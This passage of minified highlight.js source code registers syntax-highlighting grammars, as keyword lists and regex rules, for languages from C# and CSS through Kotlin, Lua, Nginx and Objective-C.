class"},t,a,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{beginKeywords:"namespace",end:/[{;=]/,illegal:/[^\s:]/,contains:[t,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{beginKeywords:"record",end:/[{;=]/,illegal:/[^\s:]/,contains:[t,a,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{className:"meta",begin:"^\\s*\\[",excludeBegin:!0,end:"\\]",excludeEnd:!0,contains:[{className:"meta-string",begin:/"/,end:/"/}]},{beginKeywords:"new return throw await else",relevance:0},{className:"function",begin:"("+m+"\\s+)+"+e.IDENT_RE+"\\s*(\\<.+\\>)?\\s*\\(",returnBegin:!0,end:/\s*[{;=]/,excludeEnd:!0,keywords:s,contains:[{begin:e.IDENT_RE+"\\s*(\\<.+\\>)?\\s*\\(",returnBegin:!0,contains:[e.TITLE_MODE,a],relevance:0},{className:"params",begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:s,relevance:0,contains:[d,n,e.C_BLOCK_COMMENT_MODE]},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},f]}}}()),hljs.registerLanguage("css",function(){"use strict";return function(e){var t={begin:/(?:[A-Z_.-]+|--[a-zA-Z0-9_-]+)\s*:/,returnBegin:!0,end:";",endsWithParent:!0,contains:[{className:"attribute",begin:/\S/,end:":",excludeEnd:!0,starts:{endsWithParent:!0,excludeEnd:!0,contains:[{begin:/[\w-]+\(/,returnBegin:!0,contains:[{className:"built_in",begin:/[\w-]+/},{begin:/\(/,end:/\)/,contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,e.CSS_NUMBER_MODE]}]},e.CSS_NUMBER_MODE,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,e.C_BLOCK_COMMENT_MODE,{className:"number",begin:"#[0-9A-Fa-f]+"},{className:"meta",begin:"!important"}]}}]};return{name:"CSS",case_insensitive:!0,illegal:/[=/|'$]/,contains:[e.C_BLOCK_COMMENT_MODE,{className:"selector-id",begin:/#[A-Za-z0-9_-]+/},{className:"selector-class",begin:/\.[A-Za-z0-9_-]+/},{className:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},{className:"selector-pseudo",begin:/:(:)?[a-zA-Z0-9_\-+()"'.]+/},{begin:"@(page|font-face)",lexemes:"@[a-z-]+",keywords:"@page @font-face"},{begin:"@",end:"[{;]",illegal:/:/,returnBegin:!0,contains:[{className:"keyword",begin:/@-?\w[\w]*(-\w+)*/},{begin:/\s/,endsWithParent:!0,excludeEnd:!0,relevance:0,keywords:"and or not only",contains:[{begin:/[a-z-]+:/,className:"attribute"},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,e.CSS_NUMBER_MODE]}]},{className:"selector-tag",begin:"[a-zA-Z-][a-zA-Z0-9_-]*",relevance:0},{begin:"{",end:"}",illegal:/\S/,contains:[e.C_BLOCK_COMMENT_MODE,t]}]}}}()),hljs.registerLanguage("diff",function(){"use strict";return function(){return{name:"Diff",aliases:["patch"],contains:[{className:"meta",relevance:10,variants:[{begin:/^@@ +-\d+,\d+ +\+\d+,\d+ +@@$/},{begin:/^\*\*\* +\d+,\d+ +\*\*\*\*$/},{begin:/^--- +\d+,\d+ +----$/}]},{className:"comment",variants:[{begin:/Index: /,end:/$/},{begin:/={3,}/,end:/$/},{begin:/^-{3}/,end:/$/},{begin:/^\*{3} /,end:/$/},{begin:/^\+{3}/,end:/$/},{begin:/^\*{15}$/}]},{className:"addition",begin:"^\\+",end:"$"},{className:"deletion",begin:"^\\-",end:"$"},{className:"addition",begin:"^\\!",end:"$"}]}}}()),hljs.registerLanguage("go",function(){"use strict";return function(e){var t={keyword:"break default func interface select case map struct chan else goto package switch const fallthrough if range type continue for import return var go defer bool byte complex64 complex128 float32 float64 int8 int16 int32 int64 string uint8 uint16 uint32 uint64 int uint uintptr rune",literal:"true false iota nil",built_in:"append cap close complex copy imag len make new panic print println real recover delete"};return{name:"Go",aliases:["golang"],keywords:t,illegal:"</",contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"string",variants:[e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{begin:"`",end:"`"}]},{className:"number",variants:[{begin:e.C_NUMBER_RE+"[i]",relevance:1},e.C_NUMBER_MODE]},{begin:/:=/},{className:"function",beginKeywords:"func",end:"\\s*(\\{|$)",excludeEnd:!0,contains:[e.TITLE_MODE,{className:"params",begin:/\(/,end:/\)/,keywords:t,illegal:/["']/}]}]}}}()),hljs.registerLanguage("http",function(){"use strict";return function(){var e="HTTP/[0-9\\.]+";return{name:"HTTP",aliases:["https"],illegal:"\\S",contains:[{begin:"^"+e,end:"$",contains:[{className:"number",begin:"\\b\\d{3}\\b"}]},{begin:"^[A-Z]+ (.*?) "+e+"$",returnBegin:!0,end:"$",contains:[{className:"string",begin:" ",end:" ",excludeBegin:!0,excludeEnd:!0},{begin:e},{className:"keyword",begin:"[A-Z]+"}]},{className:"attribute",begin:"^\\w",end:": ",excludeEnd:!0,illegal:"\\n|\\s|=",starts:{end:"$",relevance:0}},{begin:"\\n\\n",starts:{subLanguage:[],endsWithParent:!0}}]}}}()),hljs.registerLanguage("ini",function(){"use strict";function e(e){return e?"string"==typeof e?e:e.source:null}function t(...t){return t.map(t=>e(t)).join("")}return function(s){o={className:"number",relevance:0,variants:[{begin:/([+-]+)?[\d]+_[\d_]+/},{begin:s.NUMBER_RE}]},n=s.COMMENT(),n.variants=[{begin:/;/,end:/$/},{begin:/#/,end:/$/}];var o,n,i={className:"variable",variants:[{begin:/\$[\w\d"][\w\d_]*/},{begin:/\$\{(.*?)}/}]},a={className:"literal",begin:/\bon|off|true|false|yes|no\b/},r={className:"string",contains:[s.BACKSLASH_ESCAPE],variants:[{begin:"'''",end:"'''",relevance:10},{begin:'"""',end:'"""',relevance:10},{begin:'"',end:'"'},{begin:"'",end:"'"}]},l={begin:/\[/,end:/\]/,contains:[n,a,i,r,o,"self"],relevance:0},c="("+[/[A-Za-z0-9_-]+/,/"(\\"|[^"])*"/,/'[^']*'/].map(t=>e(t)).join("|")+")";return{name:"TOML, also INI",aliases:["toml"],case_insensitive:!0,illegal:/\S/,contains:[n,{className:"section",begin:/\[+/,end:/\]+/},{begin:t(c,"(\\s*\\.\\s*",c,")*",t("(?=",/\s*=\s*[^#\s]/,")")),className:"attr",starts:{end:/$/,contains:[n,l,a,i,r,o]}}]}}}()),hljs.registerLanguage("java",function(){"use strict";function t(e){return e?"string"==typeof e?e:e.source:null}function n(t){return e("(",t,")?")}function e(...e){return e.map(e=>t(e)).join("")}function s(...e){return"("+e.map(e=>t(e)).join("|")+")"}return function(t){var i="false synchronized int abstract float private char boolean var static null if const for true while long strictfp finally protected import native final void enum else break transient catch instanceof byte super volatile case assert short package default double public try this switch continue throws protected public private module requires exports do",a={className:"meta",begin:"@[À-ʸa-zA-Z_$][À-ʸa-zA-Z_$0-9]*",contains:[{begin:/\(/,end:/\)/,contains:["self"]}]},o=t=>e("[",t,"]+([",t,"_]*[",t,"]+)?"),r={className:"number",variants:[{begin:`\\b(0[bB]${o("01")})[lL]?`},{begin:`\\b(0${o("0-7")})[dDfFlL]?`},{begin:e(/\b0[xX]/,s(e(o("a-fA-F0-9"),/\./,o("a-fA-F0-9")),e(o("a-fA-F0-9"),/\.?/),e(/\./,o("a-fA-F0-9"))),/([pP][+-]?(\d+))?/,/[fFdDlL]?/)},{begin:e(/\b/,s(e(/\d*\./,o("\\d")),o("\\d")),/[eE][+-]?[\d]+[dDfF]?/)},{begin:e(/\b/,o(/\d/),n(/\.?/),n(o(/\d/)),/[dDfFlL]?/)}],relevance:0};return{name:"Java",aliases:["jsp"],keywords:i,illegal:/<\/|#/,contains:[t.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{begin:/\w+@/,relevance:0},{className:"doctag",begin:"@[A-Za-z]+"}]}),t.C_LINE_COMMENT_MODE,t.C_BLOCK_COMMENT_MODE,t.APOS_STRING_MODE,t.QUOTE_STRING_MODE,{className:"class",beginKeywords:"class interface enum",end:/[{;=]/,excludeEnd:!0,keywords:"class interface enum",illegal:/[:"[\]]/,contains:[{beginKeywords:"extends implements"},t.UNDERSCORE_TITLE_MODE]},{beginKeywords:"new throw return else",relevance:0},{className:"function",begin:"([À-ʸa-zA-Z_$][À-ʸa-zA-Z_$0-9]*(<[À-ʸa-zA-Z_$][À-ʸa-zA-Z_$0-9]*(\\s*,\\s*[À-ʸa-zA-Z_$][À-ʸa-zA-Z_$0-9]*)*>)?\\s+)+"+t.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,end:/[{;=]/,excludeEnd:!0,keywords:i,contains:[{begin:t.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,relevance:0,contains:[t.UNDERSCORE_TITLE_MODE]},{className:"params",begin:/\(/,end:/\)/,keywords:i,relevance:0,contains:[a,t.APOS_STRING_MODE,t.QUOTE_STRING_MODE,t.C_NUMBER_MODE,t.C_BLOCK_COMMENT_MODE]},t.C_LINE_COMMENT_MODE,t.C_BLOCK_COMMENT_MODE]},r,a]}}}()),hljs.registerLanguage("javascript",function(){"use strict";const n=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],s=["true","false","null","undefined","NaN","Infinity"],o=[].concat(["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],["arguments","this","super","console","window","document","localStorage","module","global"],["Intl","DataView","Number","Math","Date","String","RegExp","Object","Function","Boolean","Error","Symbol","Set","Map","WeakSet","WeakMap","Proxy","Reflect","JSON","Promise","Float64Array","Int16Array","Int32Array","Int8Array","Uint16Array","Uint32Array","Float32Array","Array","Uint8Array","Uint8ClampedArray","ArrayBuffer"],["EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"]);function t(t){return e("(?=",t,")")}function e(...e){return e.map(e=>function(e){return e?"string"==typeof e?e:e.source:null}(e)).join("")}return function(i){var a="[A-Za-z$_][0-9A-Za-z$_]*",c={begin:/<[A-Za-z0-9\\._:-]+/,end:/\/[A-Za-z0-9\\._:-]+>|\/>/},l={$pattern:"[A-Za-z$_][0-9A-Za-z$_]*",keyword:n.join(" "),literal:s.join(" "),built_in:o.join(" ")},d={className:"number",variants:[{begin:"\\b(0[bB][01]+)n?"},{begin:"\\b(0[oO][0-7]+)n?"},{begin:i.C_NUMBER_RE+"n?"}],relevance:0},r={className:"subst",begin:"\\$\\{",end:"\\}",keywords:l,contains:[]},u={begin:"html`",end:"",starts:{end:"`",returnEnd:!1,contains:[i.BACKSLASH_ESCAPE,r],subLanguage:"xml"}},h={begin:"css`",end:"",starts:{end:"`",returnEnd:!1,contains:[i.BACKSLASH_ESCAPE,r],subLanguage:"css"}},m={className:"string",begin:"`",end:"`",contains:[i.BACKSLASH_ESCAPE,r]},f,p;return r.contains=[i.APOS_STRING_MODE,i.QUOTE_STRING_MODE,u,h,m,d,i.REGEXP_MODE],f=r.contains.concat([{begin:/\(/,end:/\)/,contains:["self"].concat(r.contains,[i.C_BLOCK_COMMENT_MODE,i.C_LINE_COMMENT_MODE])},i.C_BLOCK_COMMENT_MODE,i.C_LINE_COMMENT_MODE]),p={className:"params",begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,contains:f},{name:"JavaScript",aliases:["js","jsx","mjs","cjs"],keywords:l,contains:[i.SHEBANG({binary:"node",relevance:5}),{className:"meta",relevance:10,begin:/^\s*['"]use (strict|asm)['"]/},i.APOS_STRING_MODE,i.QUOTE_STRING_MODE,u,h,m,i.C_LINE_COMMENT_MODE,i.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{className:"doctag",begin:"@[A-Za-z]+",contains:[{className:"type",begin:"\\{",end:"\\}",relevance:0},{className:"variable",begin:a+"(?=\\s*(-)|$)",endsParent:!0,relevance:0},{begin:/(?=[^\n])\s/,relevance:0}]}]}),i.C_BLOCK_COMMENT_MODE,d,{begin:e(/[{,\n]\s*/,t(e(/(((\/\/.*$)|(\/\*(.|\n)*\*\/))\s*)*/,a+"\\s*:"))),relevance:0,contains:[{className:"attr",begin:a+t("\\s*:"),relevance:0}]},{begin:"("+i.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",keywords:"return throw case",contains:[i.C_LINE_COMMENT_MODE,i.C_BLOCK_COMMENT_MODE,i.REGEXP_MODE,{className:"function",begin:"(\\([^(]*(\\([^(]*(\\([^(]*\\))?\\))?\\)|"+i.UNDERSCORE_IDENT_RE+")\\s*=>",returnBegin:!0,end:"\\s*=>",contains:[{className:"params",variants:[{begin:i.UNDERSCORE_IDENT_RE},{className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:l,contains:f}]}]},{begin:/,/,relevance:0},{className:"",begin:/\s/,end:/\s*/,skip:!0},{variants:[{begin:"<>",end:"</>"},{begin:c.begin,end:c.end}],subLanguage:"xml",contains:[{begin:c.begin,end:c.end,skip:!0,contains:["self"]}]}],relevance:0},{className:"function",beginKeywords:"function",end:/\{/,excludeEnd:!0,contains:[i.inherit(i.TITLE_MODE,{begin:a}),p],illegal:/\[|%/},{begin:/\$[(.]/},i.METHOD_GUARD,{className:"class",beginKeywords:"class",end:/[{;=]/,excludeEnd:!0,illegal:/[:"[\]]/,contains:[{beginKeywords:"extends"},i.UNDERSCORE_TITLE_MODE]},{beginKeywords:"constructor",end:/\{/,excludeEnd:!0},{begin:"(get|set)\\s+(?="+a+"\\()",end:/{/,keywords:"get set",contains:[i.inherit(i.TITLE_MODE,{begin:a}),{begin:/\(\)/},p]}],illegal:/#(?!!)/}}}()),hljs.registerLanguage("json",function(){"use strict";return function(e){var n={literal:"true false null"},s=[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE],t=[e.QUOTE_STRING_MODE,e.C_NUMBER_MODE],o={end:",",endsWithParent:!0,excludeEnd:!0,contains:t,keywords:n},i={begin:"{",end:"}",contains:[{className:"attr",begin:/"/,end:/"/,contains:[e.BACKSLASH_ESCAPE],illegal:"\\n"},e.inherit(o,{begin:/:/})].concat(s),illegal:"\\S"},a={begin:"\\[",end:"\\]",contains:[e.inherit(o)],illegal:"\\S"};return t.push(i,a),s.forEach(function(e){t.push(e)}),{name:"JSON",contains:t,keywords:n,illegal:"\\S"}}}()),hljs.registerLanguage("kotlin",function(){"use strict";return function(e){var o={keyword:"abstract as val var vararg get set class object open private protected public noinline crossinline dynamic final enum if else do while for when throw try catch finally import package is in fun override companion reified inline lateinit init interface annotation data sealed internal infix operator out by constructor super tailrec where const inner suspend typealias external expect actual",built_in:"Byte Short Char Int Long Boolean Float Double Void Unit Nothing",literal:"true false null"},d={className:"symbol",begin:e.UNDERSCORE_IDENT_RE+"@"},r={className:"subst",begin:"\\${",end:"}",contains:[e.C_NUMBER_MODE]},c={className:"variable",begin:"\\$"+e.UNDERSCORE_IDENT_RE},s={className:"string",variants:[{begin:'"""',end:'"""(?=[^"])',contains:[c,r]},{begin:"'",end:"'",illegal:/\n/,contains:[e.BACKSLASH_ESCAPE]},{begin:'"',end:'"',illegal:/\n/,contains:[e.BACKSLASH_ESCAPE,c,r]}]};r.contains.push(s);var i={className:"meta",begin:"@(?:file|property|field|get|set|receiver|param|setparam|delegate)\\s*:(?:\\s*"+e.UNDERSCORE_IDENT_RE+")?"},a={className:"meta",begin:"@"+e.UNDERSCORE_IDENT_RE,contains:[{begin:/\(/,end:/\)/,contains:[e.inherit(s,{className:"meta-string"})]}]},t=e.COMMENT("/\\*","\\*/",{contains:[e.C_BLOCK_COMMENT_MODE]}),n={variants:[{className:"type",begin:e.UNDERSCORE_IDENT_RE},{begin:/\(/,end:/\)/,contains:[]}]},l=n;return l.variants[1].contains=[n],n.variants[1].contains=[l],{name:"Kotlin",aliases:["kt"],keywords:o,contains:[e.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{className:"doctag",begin:"@[A-Za-z]+"}]}),e.C_LINE_COMMENT_MODE,t,{className:"keyword",begin:/\b(break|continue|return|this)\b/,starts:{contains:[{className:"symbol",begin:/@\w+/}]}},d,i,a,{className:"function",beginKeywords:"fun",end:"[(]|$",returnBegin:!0,excludeEnd:!0,keywords:o,illegal:/fun\s+(<.*>)?[^\s(]+(\s+[^\s(]+)\s*=/,relevance:5,contains:[{begin:e.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,relevance:0,contains:[e.UNDERSCORE_TITLE_MODE]},{className:"type",begin:/</,end:/>/,keywords:"reified",relevance:0},{className:"params",begin:/\(/,end:/\)/,endsParent:!0,keywords:o,relevance:0,contains:[{begin:/:/,end:/[=,/]/,endsWithParent:!0,contains:[n,e.C_LINE_COMMENT_MODE,t],relevance:0},e.C_LINE_COMMENT_MODE,t,i,a,s,e.C_NUMBER_MODE]},t]},{className:"class",beginKeywords:"class interface trait",end:/[:{(]|$/,excludeEnd:!0,illegal:"extends implements",contains:[{beginKeywords:"public protected internal private constructor"},e.UNDERSCORE_TITLE_MODE,{className:"type",begin:/</,end:/>/,excludeBegin:!0,excludeEnd:!0,relevance:0},{className:"type",begin:/[,:]\s*/,end:/[<(,]|$/,excludeBegin:!0,returnEnd:!0},i,a]},s,{className:"meta",begin:"^#!/usr/bin/env",end:"$",illegal:"\n"},{className:"number",begin:"\\b(0[bB]([01]+[01_]+[01]+|[01]+)|0[xX]([a-fA-F0-9]+[a-fA-F0-9_]+[a-fA-F0-9]+|[a-fA-F0-9]+)|(([\\d]+[\\d_]+[\\d]+|[\\d]+)(\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))?|\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))([eE][-+]?\\d+)?)[lLfF]?",relevance:0}]}}}()),hljs.registerLanguage("less",function(){"use strict";return function(t){var n="([\\w-]+|@{[\\w-]+})",o=[],s=[],i=function(e){return{className:"string",begin:"~?"+e+".*?"+e}},e=function(e,t,n){return{className:e,begin:t,relevance:n}},r={begin:"\\(",end:"\\)",contains:s,relevance:0};s.push(t.C_LINE_COMMENT_MODE,t.C_BLOCK_COMMENT_MODE,i("'"),i('"'),t.CSS_NUMBER_MODE,{begin:"(url|data-uri)\\(",starts:{className:"string",end:"[\\)\\n]",excludeEnd:!0}},e("number","#[0-9A-Fa-f]+\\b"),r,e("variable","@@?[\\w-]+",10),e("variable","@{[\\w-]+}"),e("built_in","~?`[^`]*?`"),{className:"attribute",begin:"[\\w-]+\\s*:",end:":",returnBegin:!0,excludeEnd:!0},{className:"meta",begin:"!important"});var a=s.concat({begin:"{",end:"}",contains:o}),c={beginKeywords:"when",endsWithParent:!0,contains:[{beginKeywords:"and not"}].concat(s)},l={begin:n+"\\s*:",returnBegin:!0,end:"[;}]",relevance:0,contains:[{className:"attribute",begin:n,end:":",excludeEnd:!0,starts:{endsWithParent:!0,illegal:"[<=$]",relevance:0,contains:s}}]},d={className:"keyword",begin:"@(import|media|charset|font-face|(-[a-z]+-)?keyframes|supports|document|namespace|page|viewport|host)\\b",starts:{end:"[;{}]",returnEnd:!0,contains:s,relevance:0}},u={className:"variable",variants:[{begin:"@[\\w-]+\\s*:",relevance:15},{begin:"@[\\w-]+"}],starts:{end:"[;}]",returnEnd:!0,contains:a}},h={variants:[{begin:"[\\.#:&\\[>]",end:"[;{}]"},{begin:n,end:"{"}],returnBegin:!0,returnEnd:!0,illegal:"[<='$\"]",relevance:0,contains:[t.C_LINE_COMMENT_MODE,t.C_BLOCK_COMMENT_MODE,c,e("keyword","all\\b"),e("variable","@{[\\w-]+}"),e("selector-tag",n+"%?",0),e("selector-id","#"+n),e("selector-class","\\."+n,0),e("selector-tag","&",0),{className:"selector-attr",begin:"\\[",end:"\\]"},{className:"selector-pseudo",begin:/:(:)?[a-zA-Z0-9_\-+()"'.]+/},{begin:"\\(",end:"\\)",contains:a},{begin:"!important"}]};return o.push(t.C_LINE_COMMENT_MODE,t.C_BLOCK_COMMENT_MODE,d,u,l,h),{name:"Less",case_insensitive:!0,illegal:"[=>'/<($\"]",contains:o}}}()),hljs.registerLanguage("lua",function(){"use strict";return function(e){var n={begin:"\\[=*\\[",end:"\\]=*\\]",contains:["self"]},t=[e.COMMENT("--(?!\\[=*\\[)","$"),e.COMMENT("--\\[=*\\[","\\]=*\\]",{contains:[n],relevance:10})];return{name:"Lua",keywords:{$pattern:e.UNDERSCORE_IDENT_RE,literal:"true false nil",keyword:"and break do else elseif end for goto if in local not or repeat return then until while",built_in:"_G _ENV _VERSION __index __newindex __mode __call __metatable __tostring __len __gc __add __sub __mul __div __mod __pow __concat __unm __eq __lt __le assert collectgarbage dofile error getfenv getmetatable ipairs load loadfile loadstring module next pairs pcall print rawequal rawget rawset require select setfenv setmetatable tonumber tostring type unpack xpcall arg self coroutine resume yield status wrap create running debug getupvalue debug sethook getmetatable gethook setmetatable setlocal traceback setfenv getinfo setupvalue getlocal getregistry getfenv io lines write close flush open output type read stderr stdin input stdout popen tmpfile math log max acos huge ldexp pi cos tanh pow deg tan cosh sinh random randomseed frexp ceil floor rad abs sqrt modf asin min mod fmod log10 atan2 exp sin atan os exit setlocale date getenv difftime remove time clock tmpname rename execute package preload loadlib loaded loaders cpath config path seeall string sub upper len gfind rep find match char dump gmatch reverse byte format gsub lower table setn insert getn foreachi maxn foreach concat sort remove"},contains:t.concat([{className:"function",beginKeywords:"function",end:"\\)",contains:[e.inherit(e.TITLE_MODE,{begin:"([_a-zA-Z]\\w*\\.)*([_a-zA-Z]\\w*:)?[_a-zA-Z]\\w*"}),{className:"params",begin:"\\(",endsWithParent:!0,contains:t}].concat(t)},e.C_NUMBER_MODE,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,{className:"string",begin:"\\[=*\\[",end:"\\]=*\\]",contains:[n],relevance:5}])}}}()),hljs.registerLanguage("makefile",function(){"use strict";return function(e){var t={className:"variable",variants:[{begin:"\\$\\("+e.UNDERSCORE_IDENT_RE+"\\)",contains:[e.BACKSLASH_ESCAPE]},{begin:/\$[@%<?^+*]/}]},n={className:"string",begin:/"/,end:/"/,contains:[e.BACKSLASH_ESCAPE,t]},s={className:"variable",begin:/\$\([\w-]+\s/,end:/\)/,keywords:{built_in:"subst patsubst strip findstring filter filter-out sort word wordlist firstword lastword dir notdir suffix basename addsuffix addprefix join wildcard realpath abspath error warning shell origin flavor foreach if or and call eval file value"},contains:[t]},o={begin:"^"+e.UNDERSCORE_IDENT_RE+"\\s*(?=[:+?]?=)"},i={className:"section",begin:/^[^\s]+:/,end:/$/,contains:[t]};return{name:"Makefile",aliases:["mk","mak"],keywords:{$pattern:/[\w-]+/,keyword:"define endef undefine ifdef ifndef ifeq ifneq else endif include -include sinclude override export unexport private vpath"},contains:[e.HASH_COMMENT_MODE,t,n,s,o,{className:"meta",begin:/^\.PHONY:/,end:/$/,keywords:{$pattern:/[.\w]+/,"meta-keyword":".PHONY"}},i]}}}()),hljs.registerLanguage("xml",function(){"use strict";return function(e){var t={className:"symbol",begin:"&[a-z]+;|&#[0-9]+;|&#x[a-f0-9]+;"},n={begin:"\\s",contains:[{className:"meta-keyword",begin:"#?[a-z_][a-z1-9_-]+",illegal:"\\n"}]},o=e.inherit(n,{begin:"\\(",end:"\\)"}),i=e.inherit(e.APOS_STRING_MODE,{className:"meta-string"}),a=e.inherit(e.QUOTE_STRING_MODE,{className:"meta-string"}),s={endsWithParent:!0,illegal:/</,relevance:0,contains:[{className:"attr",begin:"[A-Za-z0-9\\._:-]+",relevance:0},{begin:/=\s*/,relevance:0,contains:[{className:"string",endsParent:!0,variants:[{begin:/"/,end:/"/,contains:[t]},{begin:/'/,end:/'/,contains:[t]},{begin:/[^\s"'=<>`]+/}]}]}]};return{name:"HTML, XML",aliases:["html","xhtml","rss","atom","xjb","xsd","xsl","plist","wsf","svg"],case_insensitive:!0,contains:[{className:"meta",begin:"<![a-z]",end:">",relevance:10,contains:[n,a,i,o,{begin:"\\[",end:"\\]",contains:[{className:"meta",begin:"<![a-z]",end:">",contains:[n,o,a,i]}]}]},e.COMMENT("<!--","-->",{relevance:10}),{begin:"<\\!\\[CDATA\\[",end:"\\]\\]>",relevance:10},t,{className:"meta",begin:/<\?xml/,end:/\?>/,relevance:10},{className:"tag",begin:"<style(?=\\s|>)",end:">",keywords:{name:"style"},contains:[s],starts:{end:"</style>",returnEnd:!0,subLanguage:["css","xml"]}},{className:"tag",begin:"<script(?=\\s|>)",end:">",keywords:{name:"script"},contains:[s],starts:{end:"<\/script>",returnEnd:!0,subLanguage:["javascript","handlebars","xml"]}},{className:"tag",begin:"</?",end:"/?>",contains:[{className:"name",begin:/[^/><\s]+/,relevance:0},s]}]}}}()),hljs.registerLanguage("markdown",function(){"use strict";return function(){const s={begin:"<",end:">",subLanguage:"xml",relevance:0},o={begin:"\\[.+?\\][\\(\\[].*?[\\)\\]]",returnBegin:!0,contains:[{className:"string",begin:"\\[",end:"\\]",excludeBegin:!0,returnEnd:!0,relevance:0},{className:"link",begin:"\\]\\(",end:"\\)",excludeBegin:!0,excludeEnd:!0},{className:"symbol",begin:"\\]\\[",end:"\\]",excludeBegin:!0,excludeEnd:!0}],relevance:10},e={className:"strong",contains:[],variants:[{begin:/_{2}/,end:/_{2}/},{begin:/\*{2}/,end:/\*{2}/}]},t={className:"emphasis",contains:[],variants:[{begin:/\*(?!\*)/,end:/\*/},{begin:/_(?!_)/,end:/_/,relevance:0}]};e.contains.push(t),t.contains.push(e);var n=[s,o];return e.contains=e.contains.concat(n),t.contains=t.contains.concat(n),{name:"Markdown",aliases:["md","mkdown","mkd"],contains:[{className:"section",variants:[{begin:"^#{1,6}",end:"$",contains:n=n.concat(e,t)},{begin:"(?=^.+?\\n[=-]{2,}$)",contains:[{begin:"^[=-]*$"},{begin:"^",end:"\\n",contains:n}]}]},s,{className:"bullet",begin:"^[ 	]*([*+-]|(\\d+\\.))(?=\\s+)",end:"\\s+",excludeEnd:!0},e,t,{className:"quote",begin:"^>\\s+",contains:n,end:"$"},{className:"code",variants:[{begin:"(`{3,})(.|\\n)*?\\1`*[ ]*"},{begin:"(~{3,})(.|\\n)*?\\1~*[ ]*"},{begin:"```",end:"```+[ ]*$"},{begin:"~~~",end:"~~~+[ ]*$"},{begin:"`.+?`"},{begin:"(?=^( {4}|\\t))",contains:[{begin:"^( {4}|\\t)",end:"(\\n)$"}],relevance:0}]},{begin:"^[-\\*]{3,}",end:"$"},o,{begin:/^\[[^\n]+\]:/,returnBegin:!0,contains:[{className:"symbol",begin:/\[/,end:/\]/,excludeBegin:!0,excludeEnd:!0},{className:"link",begin:/:\s*/,end:/$/,excludeBegin:!0}]}]}}}()),hljs.registerLanguage("nginx",function(){"use strict";return function(e){var t={className:"variable",variants:[{begin:/\$\d+/},{begin:/\$\{/,end:/}/},{begin:"[\\$\\@]"+e.UNDERSCORE_IDENT_RE}]},n={endsWithParent:!0,keywords:{$pattern:"[a-z/_]+",literal:"on off yes no true false none blocked debug info notice warn error crit select break last permanent redirect kqueue rtsig epoll poll /dev/poll"},relevance:0,illegal:"=>",contains:[e.HASH_COMMENT_MODE,{className:"string",contains:[e.BACKSLASH_ESCAPE,t],variants:[{begin:/"/,end:/"/},{begin:/'/,end:/'/}]},{begin:"([a-z]+):/",end:"\\s",endsWithParent:!0,excludeEnd:!0,contains:[t]},{className:"regexp",contains:[e.BACKSLASH_ESCAPE,t],variants:[{begin:"\\s\\^",end:"\\s|{|;",returnEnd:!0},{begin:"~\\*?\\s+",end:"\\s|{|;",returnEnd:!0},{begin:"\\*(\\.[a-z\\-]+)+"},{begin:"([a-z\\-]+\\.)+\\*"}]},{className:"number",begin:"\\b\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}(:\\d{1,5})?\\b"},{className:"number",begin:"\\b\\d+[kKmMgGdshdwy]*\\b",relevance:0},t]};return{name:"Nginx config",aliases:["nginxconf"],contains:[e.HASH_COMMENT_MODE,{begin:e.UNDERSCORE_IDENT_RE+"\\s+{",returnBegin:!0,end:"{",contains:[{className:"section",begin:e.UNDERSCORE_IDENT_RE}],relevance:0},{begin:e.UNDERSCORE_IDENT_RE+"\\s",end:";|{",returnBegin:!0,contains:[{className:"attribute",begin:e.UNDERSCORE_IDENT_RE,starts:n}],relevance:0}],illegal:"[^\\s\\}]"}}}()),hljs.registerLanguage("objectivec",function(){"use strict";return function(e){var t=/[a-zA-Z@][a-zA-Z0-9_]*/,n={$pattern:t,keyword:"@interface @class @protocol @implementation"};return{name:"Objective-C",aliases:["mm","objc","obj-c"],keywords:{$pattern:t,keyword:"int float while char export sizeof typedef const struct for union unsigned long volatile static bool mutable if do return goto void enum else break extern asm case short default double register explicit signed typename this switch continue wchar_t inline readonly assign readwrite self @synchronized id typeof nonatomic super unichar IBOutlet IBAction strong weak copy in out inout bycopy byref oneway __strong __weak __block __autoreleasing @private @protected @public @try @property @end @throw @catch @finally @autoreleasepool @synthesize @dynamic @selector @optional @required @encode @package @import @defs @compatibility_alias __bridge __bridge_transfer __bridge_retained __bridge_retain __covariant __contravariant __kindof _Nonnull _Nullable _Null_unspecified __FUNCTION__ __PRETTY_FUNCTION__ __attribute__ getter setter retain unsafe_unretained nonnull nullable null_unspecified null_resettable class instancetype NS_DESIGNATED_INITIALIZER NS_UNAVAILABLE NS_REQUIRES_SUPER NS_RETURNS_INNER_POINTER NS_INLINE 